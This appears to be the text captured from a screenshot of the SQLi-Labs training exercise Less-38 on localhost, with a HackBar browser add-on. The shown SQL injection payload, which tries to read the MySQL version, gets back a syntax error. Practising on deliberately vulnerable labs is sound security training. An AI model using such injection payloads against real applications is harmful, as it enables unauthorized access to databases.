 localhost:8081/Less-38/?id=1' and select 1,version(),3 --+
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'select 1,version(),3 -- ' LIMIT 0,1' at line 1
SQLI DUMB SERIES-38
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://localhost:8081/Less-38/?id=1' and select 1,version(),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All